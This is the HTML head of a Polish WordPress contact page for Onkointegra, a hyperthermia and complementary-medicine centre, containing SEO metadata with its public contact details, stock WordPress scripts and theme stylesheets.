

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onkointegra.pl/kontakt/
body_size: 11643
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kontakt - Onkointegra</title>
	<meta name="description" content="Proszę o kontakt telefoniczny we wszystkie dni tygodnia z wyjątkiem niedziel w godzinach od 15do 20. tel 511 098 800 lub mailowo onkointegra@gmail.com" />
	<link rel="canonical" href="https://onkointegra.pl/kontakt/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kontakt - Onkointegra" />
	<meta property="og:description" content="Proszę o kontakt telefoniczny we wszystkie dni tygodnia z wyjątkiem niedziel w godzinach od 15do 20. tel 511 098 800 lub mailowo onkointegra@gmail.com" />
	<meta property="og:url" content="https://onkointegra.pl/kontakt/" />
	<meta property="og:site_name" content="Onkointegra" />
	<meta property="article:publisher" content="https://www.facebook.com/ONKOINTEGRA/" />
	<meta property="article:modified_time" content="2024-05-19T19:24:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://onkointegra.pl/kontakt/","url":"https://onkointegra.pl/kontakt/","name":"Kontakt - Onkointegra","isPartOf":{"@id":"https://onkointegra.pl/#website"},"datePublished":"2017-06-08T11:34:16+00:00","dateModified":"2024-05-19T19:24:17+00:00","description":"Proszę o kontakt telefoniczny we wszystkie dni tygodnia z wyjątkiem niedziel w godzinach od 15do 20. tel 511 098 800 lub mailowo onkointegra@gmail.com","breadcrumb":{"@id":"https://onkointegra.pl/kontakt/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://onkointegra.pl/kontakt/"]}]},{"@type":"BreadcrumbList","@id":"https://onkointegra.pl/kontakt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://onkointegra.pl/"},{"@type":"ListItem","position":2,"name":"Kontakt"}]},{"@type":"WebSite","@id":"https://onkointegra.pl/#website","url":"https://onkointegra.pl/","name":"Onkointegra","description":"Centrum Hipertermii, Medycyny Komplementarnej i Promocji Zdrowia","publisher":{"@id":"https://onkointegra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onkointegra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://onkointegra.pl/#organization","name":"Onkointegra – Centrum Hipertermii, Medycyny Komplementarnej i Promocji Zdrowia","url":"https://onkointegra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://onkointegra.pl/#/schema/logo/image/","url":"https://onkointegra.pl/wp-content/uploads/2017/06/logo-onkointegra2.png","contentUrl":"https://onkointegra.pl/wp-content/uploads/2017/06/logo-onkointegra2.png","width":350,"height":100,"caption":"Onkointegra – Centrum Hipertermii, Medycyny Komplementarnej i Promocji Zdrowia"},"image":{"@id":"https://onkointegra.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ONKOINTEGRA/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Onkointegra &raquo; Kanał z wpisami" href="https://onkointegra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onkointegra &raquo; Kanał z komentarzami" href="https://onkointegra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onkointegra.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onkointegra.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onkointegra.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://onkointegra.pl/wp-content/themes/spacious/font-awesome/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://onkointegra.pl/wp-content/themes/spacious/font-awesome/library/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://onkointegra.pl/wp-content/themes/spacious/font-awesome/library/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://onkointegra.pl/wp-content/themes/spacious/font-awesome/library/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://onkointegra.pl/wp-content/themes/spacious/font-awesome/library/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://onkointegra.pl/wp-content/themes/spacious/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='spacious_style-inline-css' type='text/css'>
.previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#68b437;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#68b437;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#68b437;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#68b437;}blockquote, .call-to-action-content-wrapper{border-left-color:#68b437;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#368205;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#68b437;}.widget-title span{border-bottom-color:#68b437;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{color:#368205;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#368205;}
</style>
<link rel='stylesheet' id='spacious-genericons-css' href='https://onkointegra.pl/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://onkointegra.pl/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://onkointegra.pl/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://onkointegra.pl/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://onkointegra.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onkointegra.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onkointegra.pl/wp-content/themes/spacious/js/spacious-custom.js?ver=6.8.2" id="spacious-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://onkointegra.pl/wp-content/themes/spacious/js/html5shiv.min.js?ver=6.8.2" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://onkointegra.pl/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://onkointegra.pl/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://onkointegra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onkointegra.pl/wp-json/wp/v2/pages/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onkointegra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://onkointegra.pl/?p=26' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onkointegra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonkointegra.pl%2Fkontakt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onkointegra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonkointegra.pl%2Fkontakt%2F&#038;format=xml" />
	<style type="text/css">
			#site-title a {
			color: ;
		}
		#site-description {
			color: ;
		}
		</style>
